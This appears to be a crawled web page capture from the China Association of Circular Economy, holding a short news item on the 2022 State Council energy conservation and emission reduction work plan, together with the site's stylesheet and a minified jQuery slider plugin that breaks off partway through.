

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.chinacace.org/events/view?id=6130
body_size: 2441
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>CHINA ASSOCIATION OF CIRCULAR ECONOMY</title>
<link href="/css/reset.css" rel="stylesheet" type="text/css">
<link href="/css/main.css?v=2026011622" rel="stylesheet" type="text/css">
<script src="/js/jquery.min.js"></script>
<script src="/js/jquery.SuperSlide.2.1.1.js"></script>
<!--[if IE 6]>
<script src="js/DD_belatedPNG_0.0.8a.js"></script>
<![endif]--> 
<!--[if lt IE 9]>
<script type="text/javascript" src="js/html5.js"></script>
<![endif]-->

<script type="text/javascript">
$(document).ready(function()
{
  $("#nav").slide(
  { 
    type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
    titCell:".nLi", //鼠标触发对象
    targetCell:".sub", //titCell里面包含的要显示/消失的对象
    effect:"slideDown", //targetCell下拉效果
    delayTime:300 , //效果时间
    triggerTime:0, //鼠标延迟触发时间（默认150）
    defaultPlay:false,
    returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
  });

  $("#nav .nLi").removeClass("active");
  $("#nav_2").addClass("active");

});
    
</script> 
</head>

<body>
<div class="wrapper">
  <div class="inner-wrapper"> 
    <!--header begin-->
     <header class="cace-header">
  <div class="top_link"><a href="/" target="_self">English</a> | <a href="http://www.chinacace.org" target="_blank">中文</a> </div>
  <div class="logo fl"><a href="/" target="_self"><img src="/images/logo.png" alt="CHINA ASSOCIATION OF CIRCULAR ECONOMY" title="CHINA ASSOCIATION OF CIRCULAR ECONOMY"></a></div>
  <div class="sologan fr"></div>
</header>


<!--Nav begin-->
    <nav class="navi">
      <ul id="nav" class="nav clearfix">
        <li class="nLi" id="nav_0">
          <h3><a href="/" >Home</a></h3>
        </li>
                <li class="nLi" id="nav_1">
          <h3><a href="/about" >About CACE</a></h3>          
          <ul class="sub">
                        <li><a href="/about?tag=Overview">Overview</a></li>
                        <li><a href="/about?tag=Organization">Organization Structure</a></li>
                        <li><a href="/about?tag=FocusAreas">Focus Areas</a></li>
                        <li><a href="/about?tag=Missions">Missions</a></li>
                        <li><a href="/about?tag=ContactUs">ContactUs</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_2">
          <h3><a href="/events" >News</a></h3>          
          <ul class="sub">
                        <li><a href="/events?tag=UpcomingEvents">Policy Release</a></li>
                        <li><a href="/events?tag=PastEvents">News Release</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_3">
          <h3><a href="/membership" >Membership</a></h3>          
          <ul class="sub">
                        <li><a href="/membership?tag=VIPClubStatus">Member Benefits</a></li>
                        <li><a href="/membership?tag=BecomeaMember">Membership Fee</a></li>
                        <li><a href="/membership?tag=MembershipList">Membership List</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_4">
          <h3><a href="/services" >Services</a></h3>          
          <ul class="sub">
                        <li><a href="/services?tag=StrategyPolicyResearch">Strategy & Policy Research</a></li>
                        <li><a href="/services?tag=PolicyProjectConsultation">Policy & Project Consultation</a></li>
                        <li><a href="/services?tag=PlansFormulation">Plans Formulation</a></li>
                        <li><a href="/services?tag=ProjectAssessment">Project Assessment</a></li>
                        <li><a href="/services?tag=Sci-TechConsultation">Sci-Tech Consultation</a></li>
                        <li><a href="/services?tag=Training">Training</a></li>
                        <li><a href="/services?tag=Publication">Publication</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_5">
          <h3><a href="/CaseStudies" >Case Studies</a></h3>          
          <ul class="sub">
                        <li><a href="/CaseStudies?tag=Electronic and Electrical Equipment">Electronic and Electrical Equipment</a></li>
                        <li><a href="/CaseStudies?tag=Remanufacturing">Remanufacturing</a></li>
                        <li><a href="/CaseStudies?tag=Textile, Apparel and Footwear">Textile, Apparel and Footwear</a></li>
                        <li><a href="/CaseStudies?tag=Sharing Economy">Sharing Economy</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_6">
          <h3><a href="/ContactUs" >Contact Us</a></h3>          
          <ul class="sub">
                      </ul>
        </li>
            </nav>

    <!--Nav end-->     <!--header end--> 
    
    <!--sub pic begin-->
    <!-- <div class="sub_pic"><img src="/images/sub_pic.jpg"></div> -->
    <!--sub pic begin--> 
    <!--bread begin-->
    <div class="bread"><a href="/">Home</a> > <a href="/events">Events</a> > Policy Release</div>
    <!--bread end-->
    <div class="sub_con">
      <div class="s_left fl">
        <div class="title-4">
          <h2>Events</h2>
        </div>
        <ul>
                      <li class="current" ><a href="/events?tag=UpcomingEvents">Policy Release</a></li>
                      <li  ><a href="/events?tag=PastEvents">News Release</a></li>
             
        </ul>
      </div>
      <div class="s_right fl">
        <div class="article">
          <h1>Notice on the Comprehensive Work Plan for Energy Conservation and Emission Reduction in the 14th Five-Year Plan</h1>
          <h6>2022-01-28</h6>
          <p><span style="font-size: 14px;">On January 24,2022, the State Council issued the Comprehensive Work Plan for Energy Conservation and Emission Reduction in the 14th Five-Year Plan. In order to conscientiously implement the Party Central Committee and the State Council&#39;s major decisions and deployments, vigorously promote energy conservation and emission reduction, deepen the battle of pollution prevention and control, accelerate the establishment of an economic system featuring green, low-carbon and circular development, and to promote an overall green transformation of the economy and society, help achieve the goal of carbon peak and carbon neutrality, the development of this program.</span></p><p>For more information, please go to:</p><p><a href="http://www.gov.cn/zhengce/content/2022-01/24/content_5670202.htm" target="_self">http://www.gov.cn/zhengce/content/2022-01/24/content_5670202.htm</a><br/></p>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <!--footer begin-->
      <footer class="cace_footer">
  <div class="copy fl">© CACE <script> var myDate=new Date();document.write(myDate.getFullYear());</script></div>
  <div class="foot-link fr"><a href="/about" >About CACE</a> | <a href="/events" >Events</a> | <a href="/membership" >Membership</a> | <a href="/services" >Services</a> </div>
  <div class="clear"></div>
</footer>    <!--footer end--> 
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://en.chinacace.org/css/main.css?v=2026011622
body_size: 2454
content:
/*------------------------------------------------------------*/
html, body {width:100%; padding:0; margin:0;}
body { background: url(/images/bg_x.gif) repeat-x top #FFF; color:#333; font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif; font-size:14px;}
a{color: #454545; text-decoration: none;}
a:hover {color: #ff6600; text-decoration: none;}
.clear { clear:both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0;}
p{word-wrap: break-word;  word-break:keep-all;}

.break-word { word-wrap: break-word; break-word: break-all; }
.fl { float:left;}
.fr { float:right;}
.s_left { width:220px; margin-right:20px;}
.s_right { width:760px;}
.col_320 { width:320px;}
.col_480 { width:490px;}
.margin-r20 { margin-right:20px;}

.wrapper { background: url(/images/bg_big.jpg) no-repeat center -121px;}
.inner-wrapper { width:1000px; margin:0 auto;}

header.cace-header { height:195px;}
.top_link { padding-top:22px; font-size:12px; text-align:right; padding-right:5px; padding-bottom:40px; color:#cdedff;}
.top_link a { color:#cdedff;}
.top_link a:hover { color:#fff; text-decoration:underline;}
.sologan { width:522px; height:80px; background: url(/images/Promote.png) no-repeat;}

nav.navi { height:44px; margin-bottom:10px; background:#0095ee; border-bottom:1px solid #00629d;}
.inner_nav { width:1000px; margin:0 auto; line-height:44px; }
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav{ padding:0 ; height:44px; line-height:44px; position:relative; z-index:99;  }
.nav a{ color:#fff;  }
.nav .nLi{ float:left; width: 140px; text-align: center; position:relative; display:inline; border-right:1px solid #31a7ee; }
.nav .nLi h3{ float:left;width: 138.6px;  font-weight:normal;font-size:16px;  }
.nav .nLi:last-of-type{border: none;}
.nav .sub{ display:none; width:100%; left:0; top:45px;  position:absolute; background:#0089db;   font-size:14px;  }
.nav .sub li{ zoom:1; border-bottom:1px solid #31a7ee;}
.nav .sub a{ display:block; padding:0;  line-height:36px; text-align:center;}
.nav .sub a:hover{  display:block; background:#0070b3; color:#fff; padding:0; }
.nav .on h3{ background:#0089db; color:#fff;   }
.nav .active h3{ background:#0089db; color:#fff;   }

.slide-pic { height:390px; margin-bottom:10px; background:#B95E60;}

.title-1 { height:40px; line-height:40px; background:#0095ee;}
.title-1 a { float:right; padding-right:10px; font-size:11px; color:#bde6ff;}
.title-1 a:hover { color:#fff; text-decoration:underline;}
.title-1 h3 { padding-left:15px; font-size:20px; font-weight:normal; color:#fff; }
.n-list { padding-top:10px; }
.n-list li { margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #b5cad5;}
.n-list h4 {font-size:20px; font-weight:normal;}
.n-list h5 {font-size:16px; font-weight:normal;}
.n-list h6 { display:block; float:right; width:65px;  border-radius:3px; background:#8fc31f; font-size:10px;font-weight:normal; text-align:center; line-height:20px; color:#fff;}
.n-list h6.gray { display:block; float:right; width:65px;  border-radius:3px; background:#b5b5b5; font-size:10px;font-weight:normal; text-align:center; line-height:20px; color:#fff;}
.n-list p { font-size:13px; color:#999; padding:8px 0;}
.title-2 { height:38px; border-bottom:2px solid #0095ee; line-height:38px;}
.title-2 a { float:right; padding-right:10px; font-size:11px; color:#0095ee;}
.title-2 a:hover {color:#ff6600; text-decoration:underline;}
.title-2 h3 { font-size:20px; font-weight:normal;}

.title-3 { height:38px; border-bottom:1px solid #d9d9d9;}
.title-3 h3 { display:block; border-bottom:4px solid #0095ee; float:left; line-height:34px;font-size:20px; font-weight:normal;}
.f-link ul { padding:10px 0;}
.f-link ul li { display:block; float:left; margin-right:40px; margin-bottom:15px;}

footer.cace_footer { border-top:1px solid #d9d9d9; padding-top:5px; padding-bottom:10px; font-size:12px; color:#999;}
footer.cace_footer a { color:#999;}
footer.cace_footer a:hover { color:#ff6600; text-decoration:underline;}

.focusBox { position: relative; height:390px; overflow: hidden; }
.focusBox .pic img { height:390px; display: block; }
.focusBox .hd { overflow:hidden; zoom:1; position:absolute; bottom:5px; right:10px; z-index:3}
.focusBox .hd li{float:left; line-height:15px; text-align:center; font-size:12px; width:25px; height:10px; cursor:pointer; overflow:hidden; background:#919191; margin-left:4px; filter:alpha(opacity=80); opacity:.8; -webkit-transition:All .5s ease;-moz-transition:All .5s ease;-o-transition:All .5s ease }
.focusBox .hd .on{ background:#fff; filter:alpha(opacity=100);opacity:1;   }

.focusBox .prev,
.focusBox .next { width:45px; height:99px; position:absolute; top:91px; z-index:3; filter:alpha(opacity=20); -moz-opacity:.2; opacity:.2; -webkit-transition:All .5s ease;-moz-transition:All .5s ease;-o-transition:All .5s ease}
.focusBox .prev { background-image: url(/images/index.png); background-position:-112px 0; left:0 }
.focusBox .next { background-image: url(/images/index.png); background-position:-158px 0; right:0 }
.focusBox .prev:hover,
.focusBox .next:hover { filter:alpha(opacity=60); -moz-opacity:.6; opacity:.6 }

.sub_pic { width:1000px; height:185px;}
.bread { line-height:50px; font-size:13px;}

.title-4 { height:42px; background:#6f8290; margin-bottom:3px;}
.s_left h2 { background:url(/images/arrow-1.png) no-repeat 15px 15px; padding-left:30px; line-height:42px; font-family: Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif; font-size:24px; color:#fff; font-weight:normal;}
.s_left ul {}
.s_left ul li {line-height:40px; font-size:15px; margin-bottom:2px;}
.s_left ul li a {display:block; background:#e8f0f6; color:#333; padding-left:10px;}
.s_left ul li a:hover, .s_left ul li.current a { background:#d2dfe9; font-weight:bold;}

.s_right h2 { height:42px; border-bottom:1px solid #d4dde4; font-weight: normal; font-size:28px;text-align:left;}
.s_right h3 {font-weight: normal; font-size:16px; line-height:60px; color:#206fc0;text-align:left;}
.s_right { word-break:break-all;}
.s_right p { font-size:16px; line-height:24px; text-indent: 32px; text-align: justify; word-wrap: break-word; word-break: normal; }
.e-l-t { width:550px; padding-left:10px;}
.e-pic { padding-right:10px;}
ul.event-list { padding-top:15px;}
ul.event-list li { margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #d0e2ed;}
ul.event-list li h4 {font-weight: normal; font-size:18px; word-wrap: break-word; word-break: normal; text-align: justify;}
ul.event-list li p { font-size:13px; color:#999; padding:6px 0}


.manu {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center
}
.manu A {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #036cb4; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none
}
.manu A:hover {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu A:active {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu .current {
	BORDER-RIGHT: #036cb4 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #036cb4 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #036cb4 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #036cb4 1px solid; BACKGROUND-COLOR: #036cb4
}
.manu .disabled {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid
}

.article { border:1px solid #ededed; padding:20px 40px;  word-break:break-all;}
.article h1 { font-weight:normal; font-size:26px; text-align:center; word-wrap: break-word; word-break:normal;}
.article h6 { margin-bottom:20px; padding-top:5px; padding-bottom:10px; border-bottom:1px solid #DFDFDF;font-weight:normal; font-size:13px; text-align:right;}
.article p { font-size:16px; margin-bottom:15px; line-height:26px; text-indent: 32px; text-align: justify; word-wrap: break-word; word-break: normal;}


/*表格样式*/
.s_right table{width:100%!important;}
.s_right table{border-collapse:collapse;border-spacing:0; width: 100%; margin: 10px auto; color: #333333; font-size: 12px;}
.s_right table tr{border: 1px solid #e0dfdf; width: 100%;}
.s_right table tr td{border: 1px solid #e0dfdf; text-align: left; word-break: break-word; padding:0px 5px; height: 30px; line-height: 30px;}


--- FILE ---
content_type: application/javascript
request_url: https://en.chinacace.org/js/jquery.SuperSlide.2.1.1.js
body_size: 4163
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0;if(0==k&&(k=m),R&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}else k=1;j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage)for(var X=0;k>X;X++)W+="<li>"+(X+1)+"</li>";else for(var X=0;k>X;X++)W+=c.autoPage.replace("$",X+1);j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++)Y.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;P>a;a++)Y.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;d<c.size();d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else g.click(eb),f.click(fb)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 